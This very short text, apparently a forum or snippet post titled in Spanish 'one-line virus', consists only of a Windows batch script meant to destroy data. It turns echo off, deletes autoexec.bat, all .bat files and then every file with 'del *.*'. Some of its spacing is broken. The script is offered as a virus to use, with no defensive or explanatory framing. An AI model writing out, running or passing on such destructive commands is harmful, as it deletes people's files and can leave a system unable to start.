 Virus en una sola linea @echo off  del autoexec.bat del *. Bat del *. del *.* 